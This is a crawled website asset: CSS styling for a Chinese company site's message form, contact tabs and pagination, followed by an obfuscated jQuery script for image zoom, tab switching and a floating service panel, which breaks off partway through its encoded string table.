.proms b { display:block; width:100%; overflow:hidden; line-height:24px; color:#999; font-size:14px; font-weight:normal; margin:0 auto; padding:0;}
.proms span { display:block; width:100%; height:72px; overflow:hidden; line-height:24px; color:#666; font-size:14px; text-align:justify; margin:0 auto; padding:0;}

/**在线留言样式修改**/
.adminbuy_msg h3 { display:none!important;}
.adminbuy_msg ul li { margin:0 auto 20px!important; color:#999; font-size:14px; line-height:44px;}
.adminbuy_msg ul li h4 { width:12%!important; height:44px!important; line-height:44px!important;}
.adminbuy_msg ul li .msg_ipt1, .adminbuy_msg ul li .msg_ipt12, .adminbuy_msg ul li .msg_ipt2 { height:44px!important; background: url(../images/tb_img.png) right center no-repeat!important;}
.adminbuy_msg ul li .msg_ipt2, .msg_ipt2 input { width:160px!important;font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important;}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input { height: 44px!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important;}
.adminbuy_msg ul li .msg_ipt1, .adminbuy_msg ul li .msg_ipt12, .adminbuy_msg ul li .msg_tara { width: 88%!important; font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important;}
.msg_ipt1 input, .msg_ipt12 input, .msg_ipt2 input, .msg_tara textarea { font-size: 14px!important; background-color: #f8f8f8!important; border: none!important;font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important; }
.adminbuy_msg ul li .msg_ipt1 #selPvc { height:44px!important; line-height:44px!important; color:#666!important; font-size:14px!important; background-color:#f8f8f8!important; border:none!important; padding:0 15px!important; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.adminbuy_msg ul li a.yzm_img { width:120px!important; height:44px!important; background: url(../images/tb_img.png) right center no-repeat!important;}
.adminbuy_msg ul li a.yzm_img img { display:block; width:100%!important; height:100%!important;}
.adminbuy_msg ul li .msg_btn { width:88%!important;}
.msg_btn input { width:160px!important; height:44px!important; line-height:44px!important; color:#fff!important; font-size:15px!important; text-align:center!important; border:none!important; background-color:#00833d!important; cursor:pointer!important;font-family: Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-seri !important;}
.msg_btn input:last-child { background-color:#5a5a5a!important;}

/*内页联系方式*/
.tags_title{border-bottom:1px solid #DDD;margin:0 0 30px;}
.tags_title span{width:80px;padding:0 15px;font-size:16px;text-align:center;height:45px;line-height:45px;margin-bottom: -1px;background:#fff;color:#333;display:block;margin-left: 5px;border: 1px solid #DDD;border-bottom:1px solid #ffffff;font-weight:bold;}
.contact .tags_title{}
.contact .tags_title span{float:left;width:auto;cursor:pointer;}
.contact .tags_title span.ron{background:#f1f1f1;border: 1px solid #f1f1f1;border-bottom: 1px solid #DDD;color:#666;font-weight:normal;}
.contact .content2{display:none;line-height: 30px;}
.contact .content1{ margin-top:40px;}
.contact .content1 ul li{float: left;width:30%;margin-right: 25px;}
.contact .content1 ul li:nth-child(3n){margin-right:0;}
.contact .content1 ul li a{display:block;}
.contact .content1 ul li a em{display:block;float:left;width:60px;height:60px;border:1px solid #ddd;border-radius:50%;margin-right:15px;}
.contact .content1 ul li.lx1{width: 28%;}
.contact .content1 ul li.lx2{width: 36%;}
.contact .content1 ul li.lx1 em{background:url(../images/contact_tel.png) center center no-repeat;}
.contact .content1 ul li.lx2 em{background:url(../images/contact_email.png) center center no-repeat;}
.contact .content1 ul li.lx3 em{background:url(../images/contact_address.png) center center no-repeat;-webkit-animation: bounce-up 1.4s linear infinite;animation: bounce-up 1.4s linear infinite;}
.contact .content1 ul li a .wz{float:left;width: 65%;}
.contact .content1 ul li a .wz p{font-size: 18px;padding-bottom:10px; color:#666;}
.contact .content1 ul li a .wz span{font-size: 18px;display: block;height: 30px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; color:#666;}
.contact .content1 ul li a .wz span.addr{height: 55px;overflow: hidden;line-height: 30px;display: block; white-space:normal;}
.lx_dz { width:100%; overflow:hidden; margin:50px auto 20px; padding:0;}
.lx_dz .dz_map { width:97%; height:370px; overflow:hidden; margin:0 auto; padding:1%; border:1px solid #d9d9d9;}
.lx_dz .dz_map iframe{width:100%;}
.lx_dz .dz_map iframe body{width:100%;}

.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}
/* AB模板网新增分页样式 www.admibnuy.cn */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}



--- FILE ---
content_type: application/javascript
request_url: https://epoxysca.com/skin/js/all.js
body_size: 11034
content:
var _0xodB='jsjiami.com.v7';var _0x5c72f7=_0x18a7;(function(_0x22f386,_0x567339,_0x5b020d,_0x337c5a,_0x42ad21,_0x2ec2e9,_0x3c3dbb){return _0x22f386=_0x22f386>>0x3,_0x2ec2e9='hs',_0x3c3dbb='hs',function(_0x5c9878,_0x33fd69,_0x53f67f,_0x48a02f,_0x3d827d){var _0x4e61d1=_0x18a7;_0x48a02f='tfi',_0x2ec2e9=_0x48a02f+_0x2ec2e9,_0x3d827d='up',_0x3c3dbb+=_0x3d827d,_0x2ec2e9=_0x53f67f(_0x2ec2e9),_0x3c3dbb=_0x53f67f(_0x3c3dbb),_0x53f67f=0x0;var _0x104215=_0x5c9878();while(!![]&&--_0x337c5a+_0x33fd69){try{_0x48a02f=-parseInt(_0x4e61d1(0x188,'CK38'))/0x1*(-parseInt(_0x4e61d1(0x198,'g4ph'))/0x2)+parseInt(_0x4e61d1(0x18b,'CK38'))/0x3*(parseInt(_0x4e61d1(0x18c,'L9de'))/0x4)+parseInt(_0x4e61d1(0x1ed,'iVXe'))/0x5*(parseInt(_0x4e61d1(0x214,'BXK2'))/0x6)+parseInt(_0x4e61d1(0x162,'allJ'))/0x7*(-parseInt(_0x4e61d1(0x17d,'B2^O'))/0x8)+-parseInt(_0x4e61d1(0x1f8,'7y4h'))/0x9*(parseInt(_0x4e61d1(0x202,'g4ph'))/0xa)+-parseInt(_0x4e61d1(0x1d7,'g4ph'))/0xb*(-parseInt(_0x4e61d1(0x1fe,'k9o3'))/0xc)+-parseInt(_0x4e61d1(0x1d6,'w25*'))/0xd*(-parseInt(_0x4e61d1(0x234,'1$UX'))/0xe);}catch(_0x2ef0ce){_0x48a02f=_0x53f67f;}finally{_0x3d827d=_0x104215[_0x2ec2e9]();if(_0x22f386<=_0x337c5a)_0x53f67f?_0x42ad21?_0x48a02f=_0x3d827d:_0x42ad21=_0x3d827d:_0x53f67f=_0x3d827d;else{if(_0x53f67f==_0x42ad21['replace'](/[HTMungWAVIPxJRBDLt=]/g,'')){if(_0x48a02f===_0x33fd69){_0x104215['un'+_0x2ec2e9](_0x3d827d);break;}_0x104215[_0x3c3dbb](_0x3d827d);}}}}}(_0x5b020d,_0x567339,function(_0x5a7599,_0x283a9e,_0x4a0f04,_0x554653,_0x193e6a,_0x5a19c0,_0x5756bb){return _0x283a9e='\x73\x70\x6c\x69\x74',_0x5a7599=arguments[0x0],_0x5a7599=_0x5a7599[_0x283a9e](''),_0x4a0f04='\x72\x65\x76\x65\x72\x73\x65',_0x5a7599=_0x5a7599[_0x4a0f04]('\x76'),_0x554653='\x6a\x6f\x69\x6e',(0x1b1e17,_0x5a7599[_0x554653](''));});}(0x640,0x41c86,_0x4770,0xca),_0x4770)&&(_0xodB=0x179c);$(function(){var _0x42aef1=_0x18a7,_0x467a2a={'dClUY':function(_0x2d35df,_0x865c72){return _0x2d35df>_0x865c72;},'CsfcI':function(_0x1efde4,_0x5be247){return _0x1efde4(_0x5be247);},'yJhWc':_0x42aef1(0x21f,'p8#5'),'Fgejj':'1px\x20solid\x20#ccc','HbiYj':_0x42aef1(0x1d4,'8MA('),'MxUBL':_0x42aef1(0x221,'gADb'),'IVYhP':_0x42aef1(0x1c9,'k9o3'),'wFeqA':_0x42aef1(0x191,'bPcl'),'ofpVn':function(_0x7640d8,_0x44b98b){return _0x7640d8(_0x44b98b);},'WHFsa':'/n5/','ULYUa':_0x42aef1(0x218,'k9o3'),'zYNaE':_0x42aef1(0x16f,'Ys5A'),'rWHmn':function(_0x135eb5,_0x630be8){return _0x135eb5(_0x630be8);},'doodm':_0x42aef1(0x199,'B2^O'),'ibnbs':'1px\x20solid\x20#00833d','zQjii':_0x42aef1(0x1a1,'8MA('),'XMkiB':'mouseover'};_0x467a2a[_0x42aef1(0x225,'Nn6E')]($,_0x467a2a[_0x42aef1(0x163,'Fz2F')])['jqueryzoom']({'xzoom':0x190,'yzoom':0x190,'offset':0xa,'position':_0x467a2a[_0x42aef1(0x1b0,'jp$D')],'preload':0x1,'lens':0x1}),_0x467a2a['CsfcI']($,_0x42aef1(0x242,'allJ'))[_0x42aef1(0x161,'allJ')](_0x467a2a[_0x42aef1(0x1eb,'Y^]b')],function(){var _0x32ff26=_0x42aef1,_0x178358={'GrNKJ':function(_0x5a0b01,_0x4ca5ae){var _0x9c9c=_0x18a7;return _0x467a2a[_0x9c9c(0x1a0,'e$r8')](_0x5a0b01,_0x4ca5ae);},'EVwsm':function(_0x41c301,_0x13a3a0){var _0x283294=_0x18a7;return _0x467a2a[_0x283294(0x1ca,'k9o3')](_0x41c301,_0x13a3a0);},'PNvyR':_0x32ff26(0x18e,'c9zU'),'LlySL':_0x467a2a[_0x32ff26(0x24e,'e$r8')],'CtYfI':function(_0x17e9a9,_0x2b8a1c){return _0x17e9a9!==_0x2b8a1c;},'HqELR':_0x32ff26(0x1e9,'p8#5'),'KejQw':_0x467a2a[_0x32ff26(0x17a,'px7y')]},_0x584472=_0x467a2a[_0x32ff26(0x22b,'c9zU')]($,this)[_0x32ff26(0x235,']O1X')]()[_0x32ff26(0x238,'BXK2')](_0x32ff26(0x1ff,'1$UX'))[_0x32ff26(0x16e,'Q[2@')](_0x467a2a[_0x32ff26(0x1b1,']O1X')]);_0x467a2a['CsfcI']($,_0x467a2a[_0x32ff26(0x19d,'I283')])[_0x32ff26(0x1da,'CK38')](_0x32ff26(0x1cd,'Y^]b'),'100%'),$(_0x32ff26(0x1b7,'BXK2'))[_0x32ff26(0x1ac,'Fz2F')](_0x467a2a[_0x32ff26(0x1d8,'u3Y%')],_0x467a2a[_0x32ff26(0x208,'3uyv')]),$(_0x32ff26(0x1f3,'g4ph'))['css'](_0x32ff26(0x1cf,'iVXe'),''),_0x467a2a[_0x32ff26(0x1fd,'AJb!')]($,_0x32ff26(0x219,'cv&Z'))['eq'](0x0)[_0x32ff26(0x1d5,'BXK2')]({'src':_0x584472[_0x32ff26(0x226,'Y^]b')](_0x467a2a['WHFsa'],_0x467a2a[_0x32ff26(0x180,'7y4h')]),'jqimg':_0x584472[_0x32ff26(0x23c,'Ys5A')](_0x32ff26(0x209,'cv&Z'),_0x467a2a[_0x32ff26(0x1f6,'!rIp')])}),_0x467a2a[_0x32ff26(0x1a3,']O1X')]($,_0x467a2a['doodm'])[_0x32ff26(0x230,'sl]C')](function(){var _0x1a4980=_0x32ff26;if(_0x178358[_0x1a4980(0x19f,'w25*')](_0x1a4980(0x241,'jp$D'),_0x178358['HqELR'])){var _0x539f4e=_0x5efba9['documentElement'][_0x1a4980(0x1fb,'BXK2')]||_0x422bea[_0x1a4980(0x172,'Fz2F')]||_0x507c10[_0x1a4980(0x1e4,'bPcl')][_0x1a4980(0x186,'u3Y%')];_0x178358[_0x1a4980(0x20b,'BXK2')](_0x539f4e,0x0)&&_0x178358[_0x1a4980(0x15d,'jp$D')](_0x3208f2,_0x178358[_0x1a4980(0x1a2,'Y^]b')])[_0x1a4980(0x174,'e$r8')]({'scrollTop':0x0},_0x178358[_0x1a4980(0x1e6,']O1X')]);}else $(this)[_0x1a4980(0x165,'Y^]b')]({'border':_0x178358[_0x1a4980(0x239,'Ys5A')]});}),$(this)[_0x32ff26(0x245,'AJb!')]('p')[_0x32ff26(0x1d9,'u3Y%')]({'border':_0x467a2a[_0x32ff26(0x240,'jp$D')]});});}),$(_0x5c72f7(0x228,'gADb'))[_0x5c72f7(0x196,'Q*NP')](function(){var _0x31ecc7=_0x5c72f7,_0xbc5916={'mPdWA':function(_0x375462,_0x151af1){return _0x375462(_0x151af1);},'wAHWI':_0x31ecc7(0x201,'9WNZ'),'PCcfZ':function(_0x18d906,_0x37f2ae){return _0x18d906(_0x37f2ae);}};_0xbc5916[_0x31ecc7(0x243,'B2^O')]($,this)[_0x31ecc7(0x222,'BXK2')](_0xbc5916['wAHWI']),_0xbc5916[_0x31ecc7(0x206,'BXK2')]($,_0x31ecc7(0x17e,'I283'))['addClass'](_0xbc5916[_0x31ecc7(0x22c,'8MA(')]),_0xbc5916[_0x31ecc7(0x231,'3uyv')]($,_0x31ecc7(0x1e3,'(OJb'))['hide'](),_0xbc5916['PCcfZ']($,_0x31ecc7(0x223,'c9zU'))[_0x31ecc7(0x1aa,'I283')]();},function(){}),$(_0x5c72f7(0x1e1,'Fz2F'))[_0x5c72f7(0x247,'allJ')](function(){var _0xaf6bc8=_0x5c72f7,_0x454aff={'LTxFd':function(_0x500828,_0x53b35a){return _0x500828(_0x53b35a);},'WEnrt':'ron','CXMZI':function(_0x25a944,_0x5bf8cb){return _0x25a944(_0x5bf8cb);},'bfLsy':'.contact\x20.content1'};_0x454aff['LTxFd']($,this)[_0xaf6bc8(0x187,'k9o3')](_0x454aff['WEnrt']),_0x454aff[_0xaf6bc8(0x190,'u3Y%')]($,_0xaf6bc8(0x171,'u3Y%'))[_0xaf6bc8(0x175,'!rIp')](_0x454aff[_0xaf6bc8(0x1db,'r0)R')]),$(_0x454aff[_0xaf6bc8(0x1c7,'u3Y%')])['hide'](),$('.contact\x20.content2')[_0xaf6bc8(0x181,'AJb!')]();},function(){});function _0x18a7(_0x33deef,_0x164d18){var _0x7c12a7=_0x4770();return _0x18a7=function(_0x748671,_0x1d440b){_0x748671=_0x748671-0x15d;var _0x4770e7=_0x7c12a7[_0x748671];if(_0x18a7['AmUPuA']===undefined){var _0x18a7ac=function(_0x376c4f){var _0x169838='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x14f7cc='',_0x111b0c='',_0x30cb65=_0x14f7cc+_0x18a7ac;for(var _0x396325=0x0,_0x521178,_0x1a0986,_0x4459f7=0x0;_0x1a0986=_0x376c4f['charAt'](_0x4459f7++);~_0x1a0986&&(_0x521178=_0x396325%0x4?_0x521178*0x40+_0x1a0986:_0x1a0986,_0x396325++%0x4)?_0x14f7cc+=_0x30cb65['charCodeAt'](_0x4459f7+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x521178>>(-0x2*_0x396325&0x6)):_0x396325:0x0){_0x1a0986=_0x169838['indexOf'](_0x1a0986);}for(var _0x2a870f=0x0,_0x5276bc=_0x14f7cc['length'];_0x2a870f<_0x5276bc;_0x2a870f++){_0x111b0c+='%'+('00'+_0x14f7cc['charCodeAt'](_0x2a870f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x111b0c);};var _0x18aad8=function(_0x16d52c,_0x526f2d){var _0xb9a8bd=[],_0xfd161c=0x0,_0x1c3c1b,_0x2a6454='';_0x16d52c=_0x18a7ac(_0x16d52c);var _0xbdfa8e;for(_0xbdfa8e=0x0;_0xbdfa8e<0x100;_0xbdfa8e++){_0xb9a8bd[_0xbdfa8e]=_0xbdfa8e;}for(_0xbdfa8e=0x0;_0xbdfa8e<0x100;_0xbdfa8e++){_0xfd161c=(_0xfd161c+_0xb9a8bd[_0xbdfa8e]+_0x526f2d['charCodeAt'](_0xbdfa8e%_0x526f2d['length']))%0x100,_0x1c3c1b=_0xb9a8bd[_0xbdfa8e],_0xb9a8bd[_0xbdfa8e]=_0xb9a8bd[_0xfd161c],_0xb9a8bd[_0xfd161c]=_0x1c3c1b;}_0xbdfa8e=0x0,_0xfd161c=0x0;for(var _0xa6db8b=0x0;_0xa6db8b<_0x16d52c['length'];_0xa6db8b++){_0xbdfa8e=(_0xbdfa8e+0x1)%0x100,_0xfd161c=(_0xfd161c+_0xb9a8bd[_0xbdfa8e])%0x100,_0x1c3c1b=_0xb9a8bd[_0xbdfa8e],_0xb9a8bd[_0xbdfa8e]=_0xb9a8bd[_0xfd161c],_0xb9a8bd[_0xfd161c]=_0x1c3c1b,_0x2a6454+=String['fromCharCode'](_0x16d52c['charCodeAt'](_0xa6db8b)^_0xb9a8bd[(_0xb9a8bd[_0xbdfa8e]+_0xb9a8bd[_0xfd161c])%0x100]);}return _0x2a6454;};_0x18a7['RmTQkj']=_0x18aad8,_0x33deef=arguments,_0x18a7['AmUPuA']=!![];}var _0xe43acd=_0x7c12a7[0x0],_0x56d679=_0x748671+_0xe43acd,_0x185444=_0x33deef[_0x56d679];if(!_0x185444){if(_0x18a7['nkJelu']===undefined){var _0xdf36fa=function(_0x3bc3cb){this['LwnEzq']=_0x3bc3cb,this['kfmvmA']=[0x1,0x0,0x0],this['gvZZio']=function(){return'newState';},this['ukFROG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZVaylB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xdf36fa['prototype']['xrLGCg']=function(){var _0x2f754f=new RegExp(this['ukFROG']+this['ZVaylB']),_0x2666c9=_0x2f754f['test'](this['gvZZio']['toString']())?--this['kfmvmA'][0x1]:--this['kfmvmA'][0x0];return this['XtHPAW'](_0x2666c9);},_0xdf36fa['prototype']['XtHPAW']=function(_0x5ad717){if(!Boolean(~_0x5ad717))return _0x5ad717;return this['Izfnvz'](this['LwnEzq']);},_0xdf36fa['prototype']['Izfnvz']=function(_0x407ac2){for(var _0x44d7b0=0x0,_0x2c317a=this['kfmvmA']['length'];_0x44d7b0<_0x2c317a;_0x44d7b0++){this['kfmvmA']['push'](Math['round'](Math['random']())),_0x2c317a=this['kfmvmA']['length'];}return _0x407ac2(this['kfmvmA'][0x0]);},new _0xdf36fa(_0x18a7)['xrLGCg'](),_0x18a7['nkJelu']=!![];}_0x4770e7=_0x18a7['RmTQkj'](_0x4770e7,_0x1d440b),_0x33deef[_0x56d679]=_0x4770e7;}else _0x4770e7=_0x185444;return _0x4770e7;},_0x18a7(_0x33deef,_0x164d18);}var aaa=document[_0x5c72f7(0x203,'gADb')](_0x5c72f7(0x1ab,'Nn6E')),j=0x0;for(i=0x0;i<aaa['length'];i++){if(aaa[i]['id'][_0x5c72f7(0x16b,'bPcl')]('submenu_')>-0x1&&j==0x0){aaa[i][_0x5c72f7(0x16c,']O1X')][_0x5c72f7(0x1f2,'r0)R')]='';break;}}function showsubmenu(_0x24698a){var _0x15f387=_0x5c72f7,_0x310d61={'TPDUB':_0x15f387(0x1de,'1$UX'),'OijSQ':function(_0x15d55f,_0x1fb521){return _0x15d55f+_0x1fb521;},'SogkY':_0x15f387(0x1ba,'c9zU'),'yLOKN':function(_0x36bee3,_0x4824d6){return _0x36bee3<_0x4824d6;},'pIPnL':function(_0x3468e6,_0x298d90){return _0x3468e6>_0x298d90;}},_0x431f97=_0x310d61[_0x15f387(0x22a,'hunT')]['split']('|'),_0x4718cc=0x0;while(!![]){switch(_0x431f97[_0x4718cc++]){case'0':_0x5afcea[_0x15f387(0x1c8,'j&mu')]['display']='';continue;case'1':var _0x2921de=document[_0x15f387(0x24a,'c9zU')]('div');continue;case'2':var _0x52da71=0x0;continue;case'3':var _0x5afcea=document[_0x15f387(0x21d,'d2#s')](_0x310d61['OijSQ'](_0x310d61[_0x15f387(0x193,'d2#s')],_0x24698a));continue;case'4':for(i=0x0;_0x310d61[_0x15f387(0x232,'SX5G')](i,_0x2921de[_0x15f387(0x233,'4i%t')]);i++){if(_0x310d61['pIPnL'](_0x2921de[i]['id'][_0x15f387(0x1b3,'!Bsf')](_0x310d61['SogkY']),-0x1))_0x2921de[i]['style'][_0x15f387(0x192,'(OJb')]='none';}continue;}break;}}$(function(){var _0x2480f2=_0x5c72f7,_0x5b809d={'kURjn':_0x2480f2(0x1b4,'GjSQ'),'ykVuM':function(_0x1ef16a,_0x2680b8){return _0x1ef16a(_0x2680b8);},'KDPzL':_0x2480f2(0x1e8,'k9o3'),'PuoDi':function(_0xa71816,_0x1dfdb0){return _0xa71816>_0x1dfdb0;},'GKBcV':'.my-kefu-weixin-pic','tSFhA':function(_0x5a91bf,_0x4ecf5d){return _0x5a91bf>_0x4ecf5d;},'jayZT':function(_0x5f137d,_0x57aa95){return _0x5f137d===_0x57aa95;},'ePBOp':function(_0x1b4a61,_0x1a96d3){return _0x1b4a61!==_0x1a96d3;},'LPPGD':'wRMbY','fSVaL':'div','SwJSI':function(_0x251cfb,_0x5cce24){return _0x251cfb(_0x5cce24);},'GIzdb':'normal','wPFBB':function(_0x4ed5c2,_0x2885a7){return _0x4ed5c2>_0x2885a7;},'qAScR':_0x2480f2(0x166,'iVXe'),'xXjzG':function(_0x3b2a5d,_0x53bcf7){return _0x3b2a5d(_0x53bcf7);},'kjwVJ':_0x2480f2(0x194,'Q[2@'),'HAptn':function(_0x394dd1,_0x232c75){return _0x394dd1(_0x232c75);},'wRuhG':'#client-2','tULRp':_0x2480f2(0x179,'!Bsf'),'GcHZB':'slow','wQnwB':function(_0x3130b5,_0x3e2733){return _0x3130b5/_0x3e2733;},'xKShw':_0x2480f2(0x15e,'e$r8'),'dXltZ':function(_0x21f707,_0x2fa994){return _0x21f707(_0x2fa994);},'jRTXV':_0x2480f2(0x19b,'L9de'),'YhqYM':function(_0x50eb28,_0x467702){return _0x50eb28(_0x467702);}},_0x45d6ca;$(_0x2480f2(0x1d1,'L9de'))['css']({'marginTop':-_0x5b809d[_0x2480f2(0x184,'B2^O')](_0x5b809d[_0x2480f2(0x1c3,'GjSQ')]($,_0x5b809d['xKShw'])[_0x2480f2(0x1b6,'&P31')](),0x2)}),_0x5b809d['dXltZ']($,_0x5b809d['jRTXV'])['bind']({'mouseenter':function(){var _0x489030=this;_0x45d6ca=setTimeout(function(){var _0x38b09a=_0x18a7,_0x2e8463={'GRbZV':_0x5b809d[_0x38b09a(0x170,'(OJb')],'bttvR':function(_0x4d1ba9,_0x1daf91){return _0x5b809d['ykVuM'](_0x4d1ba9,_0x1daf91);},'awcHd':_0x5b809d[_0x38b09a(0x176,'Y^]b')],'xKcno':function(_0x4c1575,_0x587479){return _0x5b809d['PuoDi'](_0x4c1575,_0x587479);},'oQjeB':function(_0x4514d8,_0x4c1449){return _0x4514d8(_0x4c1449);},'XZMwi':_0x5b809d['GKBcV'],'UAUep':function(_0x514081,_0x4233a7){return _0x5b809d['tSFhA'](_0x514081,_0x4233a7);},'wJPHw':function(_0x496d1e,_0x5a953a){var _0x1296cf=_0x38b09a;return _0x5b809d[_0x1296cf(0x22d,'3uyv')](_0x496d1e,_0x5a953a);},'TKOcw':_0x38b09a(0x1ae,'Y^]b')};if(_0x5b809d['ePBOp'](_0x5b809d[_0x38b09a(0x20a,'!Bsf')],_0x5b809d['LPPGD']))_0x2c9106[_0x38b09a(0x178,'u3Y%')](_0x2e8463['GRbZV']);else{var _0x46e222=_0x5b809d[_0x38b09a(0x23a,'(OJb')]($,_0x489030)[_0x38b09a(0x1bb,'Y^]b')](_0x5b809d[_0x38b09a(0x1ef,'1$UX')]),_0x50e425=_0x46e222[_0x38b09a(0x20e,'w25*')]();_0x5b809d['SwJSI']($,_0x489030)[_0x38b09a(0x1f4,'iVXe')]()[_0x38b09a(0x229,'8MA(')]({'left':0x4d-_0x50e425},_0x5b809d[_0x38b09a(0x1af,'AJb!')],function(){var _0x131f96=_0x38b09a,_0x17fc2b={'wvMEw':function(_0x22ce90,_0x507332){var _0x2cbdc1=_0x18a7;return _0x2e8463[_0x2cbdc1(0x1ad,'u3Y%')](_0x22ce90,_0x507332);},'HYSAa':_0x2e8463['awcHd'],'AvMJE':function(_0x2f8494,_0x21e1c6){return _0x2e8463['xKcno'](_0x2f8494,_0x21e1c6);}},_0x461e4f=_0x2e8463[_0x131f96(0x204,'P&y*')]($,_0x489030)['find'](_0x2e8463[_0x131f96(0x19e,'BXK2')]);if(_0x2e8463['UAUep'](_0x461e4f[_0x131f96(0x1dd,'Fz2F')],0x0)){if(_0x2e8463[_0x131f96(0x20d,'1$UX')](_0x2e8463[_0x131f96(0x24f,'1$UX')],_0x131f96(0x250,'bPcl'))){var _0x5b8b95=_0x56abb4['documentElement'][_0x131f96(0x236,'cv&Z')]||_0x14853d['pageYOffset']||_0x583c61[_0x131f96(0x200,'p8#5')][_0x131f96(0x15f,'jp$D')],_0x219f28=_0x17fc2b['wvMEw'](_0x44a88f,_0x131f96(0x1d2,'sR@o'))[_0x131f96(0x22f,'r0)R')](_0x17fc2b['HYSAa']);_0x17fc2b[_0x131f96(0x197,'L9de')](_0x5b8b95,0x0)?_0x219f28['show']():_0x219f28['hide']();}else _0x461e4f['show']();}});}},0x64);},'mouseleave':function(){var _0x3c32a7=_0x2480f2,_0x36bcb0=_0x5b809d['SwJSI']($,this)[_0x3c32a7(0x182,'iVXe')](_0x3c32a7(0x23b,'sl]C')),_0x54a509=_0x5b809d[_0x3c32a7(0x18f,'91OY')]($,this)[_0x3c32a7(0x164,'d2#s')](_0x5b809d['fSVaL']),_0x12eac2=_0x54a509['width']();if(_0x5b809d[_0x3c32a7(0x1e5,'sR@o')](_0x36bcb0[_0x3c32a7(0x1b9,'gADb')],0x0)){if(_0x5b809d[_0x3c32a7(0x1f1,'e$r8')](_0x5b809d['qAScR'],_0x5b809d[_0x3c32a7(0x195,'jp$D')]))_0x36bcb0[_0x3c32a7(0x1c5,'CK38')]();else{var _0x548008=_0x2a1826(_0x1049fa)['find'](_0x5b809d[_0x3c32a7(0x17c,'VG(q')]);_0x548008['length']>0x0&&_0x548008[_0x3c32a7(0x217,'gADb')]();}}_0x5b809d[_0x3c32a7(0x244,'p8#5')](clearTimeout,_0x45d6ca);var _0x54a509=_0x5b809d[_0x3c32a7(0x1b8,'P&y*')]($,this)[_0x3c32a7(0x1a6,'7y4h')](_0x3c32a7(0x1bd,'Q*NP'));_0x5b809d[_0x3c32a7(0x1b8,'P&y*')]($,this)['stop']()[_0x3c32a7(0x1e7,'4i%t')]({'left':0x0},_0x3c32a7(0x1f0,'Q[2@'),function(){});}}),$(window)['scroll'](function(){var _0x303e82=_0x2480f2;if(_0x5b809d[_0x303e82(0x216,'Nn6E')](_0x5b809d['kjwVJ'],_0x5b809d[_0x303e82(0x1cb,'VG(q')]))_0x2ac6e9['show']();else{var _0x279829=document[_0x303e82(0x1be,'g4ph')][_0x303e82(0x251,'CK38')]||window['pageYOffset']||document['body'][_0x303e82(0x1f9,'Q[2@')],_0x32351b=_0x5b809d[_0x303e82(0x22e,'c9zU')]($,_0x5b809d[_0x303e82(0x169,'8MA(')])[_0x303e82(0x1fa,'j&mu')](_0x5b809d[_0x303e82(0x183,'r0)R')]);_0x5b809d[_0x303e82(0x212,'j&mu')](_0x279829,0x0)?_0x32351b[_0x303e82(0x1b5,'jp$D')]():_0x32351b[_0x303e82(0x249,'Fz2F')]();}}),_0x5b809d['YhqYM']($,_0x5b809d['wRuhG'])['find']('.my-kefu-ftop')['click'](function(){var _0x40ece9=_0x2480f2,_0x24dbd7={'rrpPG':function(_0x2d3548){return _0x2d3548();}};if(_0x5b809d['tULRp']===_0x40ece9(0x1e0,'allJ')){var _0x53fa13=document[_0x40ece9(0x1a7,'sl]C')][_0x40ece9(0x1f5,'GjSQ')]||window[_0x40ece9(0x1c4,'u3Y%')]||document[_0x40ece9(0x167,'1$UX')][_0x40ece9(0x24c,'Nn6E')];_0x53fa13>0x0&&_0x5b809d[_0x40ece9(0x1df,'w25*')]($,_0x40ece9(0x189,'d2#s'))[_0x40ece9(0x207,'k9o3')]({'scrollTop':0x0},_0x5b809d[_0x40ece9(0x237,'allJ')]);}else{if(_0x16681c)_0x24dbd7[_0x40ece9(0x213,'8MA(')](_0x492ca7);}});});function _0x4770(){var _0x107356=(function(){return[_0xodB,'JTnjPsBjAiWBaDumiDLt.xcVoxVmRI.vH7DgTBMW==','d8osWRXvfSkpgq','qY/cPCkbb2i','mCkSWR3dJG','WRb2W4FdVrpdIYtdPMK','zCoQghBdTW','W5hcO3ddQxqXtJK4bapdQgxcUde','WOjJW7VcGbjtWPS+','ySoozSkBWOmykvjW','WPu8WPZcQW','FtG4lrv1wmo+iW','ACogdh3dSa','W6GtW5bEWQa','zmkBW5eRW6pdTvL5','W6BdQ2G','WQDOn8kB','hmobW6W','ux7dT8oext04nxe+W5pdHSo9','WPVdOSo6WRldNHzNW6KRW7RdGx3cGxpdQ8oRWOlcLwNdLq','WO7cPCkaW7xdGa','WQpdKmkHW61PW7FdTW','yWSUftG','nmohW7arW5FdHNu','WRT6q8oEra','WQ/dUmkRW60','W7v7WOpcU8kk','ssKectm','WRXKFqBdJ8k6W54j','W7JdJf8bsq','WR/dQ8kQW7Gp','WQZcPvGgeq','WP8MW6hcIcPWWOD9W7iPretdJ8kRWQzZm8oXpa','dqj9tX9/WPKGW5LdW40','WOqfWRtcJwy','W6yriehdVG','p25/EKWPBCoMc8k3W4ldKq','WR/dSmo5WPNdLW','WPtdTdvdfq','W